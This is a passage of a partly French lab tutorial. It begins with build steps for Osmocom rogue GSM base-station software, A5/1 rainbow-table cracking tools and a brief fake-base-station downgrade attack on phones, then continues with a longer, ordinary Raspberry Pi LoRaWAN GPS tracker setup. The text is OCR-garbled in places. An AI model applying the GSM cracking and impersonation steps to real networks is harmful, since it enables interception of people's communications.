autoreconf -fi & ./configure --disable-dahdi & make -j4 & make
,→ install && ldconfig
cd ..
git clone https://github.com/osmocom/libosmo-netif
cd libosmo-netif
git checkout 0.6.0
autoreconf -fi \delta f./configure \delta f make -j4 \delta f make install \delta f,→ ldconfig
cd ..
cd bsc-2rfa/openbsc
autoreconf -fi \delta\!6 ./configure \delta\!6 make -j4cd ../..
git clone https://github.com/osmocom/osmo-bts
```

```
cd osmo-bts
git checkout 0.8.1
autoreconf -fi & ./configure --enable-trx & make -j4 & make
,→ install && ldconfig
apt install ruby-libxml ruby-dev ruby-dbus
gem install serial smartcard
```
## A5/1 Cracking

Download the tables :

a51\_tables

Prepare them :

```
#!/bin/bash
offset_total=0
echo 0 > test
for abblay in $echo $(ls /media/$USER/tables) ; do abblay2=$(echo
,→ $abblay | sed 's/.dlt//g');
cd /media/$USER/indexes/
/media/$USER/indexes/kraken/TableConvert/TableConvert di
 /media/$USER/tables/$abblay2.dlt $abblay2.ins:$offset_total
,→
 $abblay2.idx
,→
```

```
taille_arrondie=$(echo $(( $( ($(stat -c%s $abblay2.ins)/4096 )) +1
,→ )) *4096 | bc)
offset_total=$(($taille_arrondie + $offset_total))
echo $taille arrondie >> test
done
awk '{S+=$0}{print S}END{}' test > offsets
git clone http://jenda.hrach.eu/p/deka
git clone https://github.com/0x7678/typhon-vx/tree/master/kraken
sudo add-apt-repository ppa:deadsnakes/ppa
sudo apt update
sudo apt install python3.7 python3.7-dev nvidia-utils-515-server
,→ xserver-xorg-video-nvidia-515
sudo python3.7 -m pip install pyopencl numpy scipy
cd deka
./genkernel64.sh > slice.c
sed -i -e 's/3.5m/3.7m/g' Makefile
make
```
[Redirection Attack]

(https://www.youtube.com/watch?v=gHKmmVZAaFo)

And it does !

[Then what to do ? We know how to be a BTS in front of a M](https://www.youtube.com/watch?v=gHKmmVZAaFo)S and force the UE (User Equipement : 4G phone) to fallback into 2G.

Hey ! We gonna pretend that we are the MS in front of the BTS !

# LoRa

## GPS tracker via LoraWAN



#### ISO : https://drive.google.com/file/d/ [1YTdmb8JlvePSKiniwBKYyqXx-m-NhzIe/view?usp=sharing](uml.png)

#### **Insta[llation du routeur sur Internet \(via WiFi\)](https://drive.google.com/file/d/1YTdmb8JlvePSKiniwBKYyqXx-m-NhzIe/view?usp=sharing)**

[N.B. : Pourquoi via WiFi ? Dans le cas particulier de l'Université de P](https://drive.google.com/file/d/1YTdmb8JlvePSKiniwBKYyqXx-m-NhzIe/view?usp=sharing)erpignan Via Domitia, le FireWall "n'aime" pas les connections sur le port 1700 nécessaire à l'établissement de la connection routeur -> TheThingsNetwork.

- Plug on sector the gateway with USB-C 5V-2A a WiFi network dragino-XXXXXX apparait.
- Connect to it via the password "dragino+dragino"
- Go on the webbrowser on IP 10.130.1.1 an Id/Pwd is asked by the dragino (by default) "root" / "dragino"
- Connect via the WiFi Mesh the dragino as a client to your smartphone or your box for example



#### **[Routage des paquets LoRa vers TheThingsNetwork](WiFi_Dragino.png)**

- Create a thethingsnetwork account (free, need email)
- We can see the Gateway EUI on the LoRa tab of the network interface
- We have to choose now TheThingsNetwork v3 on the defilant menu beside (the thingsnetwork v is avaible but not deserved for new gateways on TTN)
- On the second defilant menu choose eu1.cloud.thethings.network



On thethingsnetwork :

[Fill the Gateway EUI same as precedent configuration on the dragino. Le GatewayID is free](config_gw_ttn.png) but must be unique and available on TTN. The gateway name is totally free of choice. Enfin les Gateway Server Address doit correspondre au précedent soit pour l'Europe : eu1.cloud.thethings.network

The last option can be let as it is.

You have now your gateway connected to LoRaWAN



**Preparation of the RaspberryPi (the connected object) :** A raspberry is a minicomputer of [the height approximatively of a Bank card with the power of a smartphone et a I/O electrical](config_ttn_gw.png) pinout. The Operationnal System of this hardware is often (and in this study) on a micro-SD card (it can be Netboot, USB/HDD, eMMC). We gonna greate the SD card with this methodology :

#### **The SD-Card :**

Download Raspi-Imager from https://www.raspberrypi.com/software/

To install it on Ubuntu > 20.04 you just have to do (Ctrl-Alt-t) and type

sudo snap install rpi-[imager](https://www.raspberrypi.com/software/)

Then we download the Debian Bullseye OS



[we select the following options ssh : username/password \(advice : "pi"/"raspberry"\) Wifi :](choose_os.png) from the phone or any you have available optional : set hostname = raspberry.local



We the the media that will be written on Then we put the SD-Card on the raspberry and [monitor it via HDMI. Or if you don't have HDMI hardware you can access through SSH. For](options_sd_rpi.png) example if the local network is 192.168.1.0/24 youinstall.packages('readr') can do (on the host)

```
nmap 192.168.1.1-254 -p 22
```
to know RPi IP adress or you can try

sudo arp -a

Then to spawn a shell on the RPi

ssh pi@ip\_found\_previously

or

#### ssh pi@raspberrypi.local

Then on the shell

sudo apt update & sudo apt upgrade

Now we install necessary packages

```
sudo apt install git device-tree-compiler git python3-crypto
    python3-nmea2 python3-rpi.gpio python3-serial python3-spidev
  python3-configobj gpsd libgps-dev gpsd-clients python3-pip
,→
,→
pip3 install simplecayennelpp
git clone https://github.com/bbaranoff/libgps
cd libgps
make
sudo make install
sudo ldconfig
nano /etc/default/gpsd
```

```
# Default settings for the gpsd init script and the hotplug wrapper.
# Start the gpsd daemon automatically at boot time
START_DAEMON="true"
# Use USB hotplugging to add new USB devices automatically to the
,→ daemon
USBAUTO="false"
```
# Devices gpsd should collect to at boot time.

```
# They need to be read/writeable, either by user gpsd or the group
,→ dialout.
DEVICES="/dev/ttyAMA0"
```

```
# Other options you want to pass to gpsd
GPSD_OPTIONS="-n"
```
Now we add to /boot/config.txt those lines at the end

```
enable uart=1
dtoverlay=miniuart-bt
dtoverlay=spi-gpio-cs
```
We modify /boot/cmdline.txt to make it looks like

```
dwc_otg.lpm_enable=0 console=tty1 root=/dev/mmcblk0p2
```
*,<sup>→</sup>* rootfstype=ext4 elevator=deadline fsck.repair=yes rootwait

Then /home/pi

```
git clone https://github.com/computenodes/dragino
cd dragino/overlay
dtc -@ -I dts -O dtb -o spi-gpio-cs.dtbo spi-gpio-cs-overlay.dts
sudo cp spi-gpio-cs.dtbo /boot/overlays/
sudo reboot
```
Then in /home/pi we create gpscron like :

```
#!/bin/bash
sudo python3 /home/pi/dragino/test_cayenne.py
```
It will be called par cron. (Advice ! Set sudo chmod 644 gpscorn to avoid privilege escalation)

Then we write in /home/pi/dragino : test\_cayenne.py like

```
#!/usr/bin/env python3
"""
    Test harness for dragino module - sends hello world out over
,→ LoRaWAN 5 times
"""
import logging
from datetime import datetime
from time import sleep
import RPi.GPIO as GPIO
from dragino import Dragino
#import subprocess
import gpsd
from simplecayennelpp import CayenneLPP # import the module
,→ required to pack th$
import binascii
# importing the module
# Connect to the local gpsd
gpsd.connect()
packet = gpsd.get_current()
# See the inline docs for GpsResponse for the available data
print(packet.position())
lat = packet.lat
lon = packet.lon
alt = packet.alt
```

```
print (lat, lon, alt)
lpp = CayenneLPP()
lpp.addGPS( 1, lat, lon, alt)
text=binascii.hexlify(lpp.getBuffer()).decode()
sent=list(binascii.unhexlify(text))
print(text)
logLevel=logging.DEBUG
logging.basicConfig(filename="test.log", format='%(asctime)s -
   %(funcName)s - %(lineno)d - %(levelname)s - %(message)s',
 level=logLevel)
,→
,→
D = Dragino("/home/pi/dragino/dragino.ini", logging level=logLevel)
D.join()
while not D.registered():
    print("Waiting for JOIN ACCEPT")
    sleep(2)
for i in range(0, 2):
    D.send_bytes(sent)
    start = datetime.utcnow()
    while D.transmitting:
        pass
    end = datetime.utcnow()
    print("Sent GPS coordinates ({})".format(end-start))
    sleep(1)
```
We take now /home/pi/dragino/dragino.ini.default to rewrite it to /home/pi/dragino/dragino.ini like

```
gps_baud_rate = 9600
gps_serial_port = /dev/ttyS0
gps_serial_timeout = 1
gps_wait_period = 10
#LoRaWAN configuration
spreading_factor = 7
max\_power = 0 \times 0Foutput power = 0 \times 0Esync_word = 0 \times 34rx_crc = True
#Where to store the frame count
fcount_filename = .lora_fcount
##Valid auth modes are ABP or OTAA
##All values are hex arrays eg devaddr = 0x01, 0x02, 0x03, 0x04
#auth_mode = "abp"
#devaddr =
#nwskey =
#appskey =
auth_mode = otaa
deveui = 0xFF, 0xFE, 0xFD, 0xFC, 0xFC, 0xFD, 0xFE, 0xFF
appeui = 0×70, 0×B3, 0×D5, 0×00, 0×00, 0×D5, 0×B3, 0×70
appkey = 0×3D, 0×83, 0×C3, 0×16, 0×2C, 0×AD, 0×44, 0×B7, 0×B0,
,→ 0x50, 0x6C, 0x3C, 0xA1, 0x54, 0x36, 0xB7
```
By choosing DevEUI, AppEUI (unique on TTN), and AppKey with enough entropy that it can't

be cracked (beware of MSB, LSB writing between dragin\_cayenne.py and TTN) Enfin pour executer le script python toutes les minutes :

sudo crontab -e

We select our favorite editor to add

#### \* \* \* \* \* /home/pi/gpscron

at the endfile. For the raspberry we are now ready to go. Lets see from the network side

#### **LoraWan Conection (TheThingsNetwork)**

Go to application -> Create then in EndDevices -> + Add Endevice



[Then with previous parameters set on the RPi \(AppEUI, DevEUI, AppKey\) in](add_enddevice.png) /home/pi/dragino/dragino.ini we put them on TTN

So in this study example :

```
deveui = 0 \times FF, 0 \times FE, 0 \times FD, 0 \times FC, 0 \times FC, 0 \times FE, 0 \times FFappeui = 0 \times 70, 0 \times B3, 0 \times D5, 0 \times 00, 0 \times 00, 0 \times D5, 0 \times B3, 0 \times 70appkey = 0 \times 3D, 0 \times 83, 0 \times C3, 0 \times 16, 0 \times 2C, 0 \times AD, 0 \times 44, 0 \times B7, 0 \times B0,
 ,→ 0x50, 0x6C, 0x3C, 0xA1, 0x54, 0x36, 0xB7
```


[Power On the Pi \(Trick to make GPS work \(on RPi\) !!!!!\)](register_enddevice.png)

Sur le shell du pi :

#### sudo ntpdate fr.pool.ntp.org

Put the RPi outside Pull off the Tx Jumper of the dragino and wait for 3D Fix (the green blinking light of the dragino). Then hotplug the jumper Tx.

You should have (your first ?) connected object

#### **Payload Format**

In this study we have choose the CayenneLPP format like

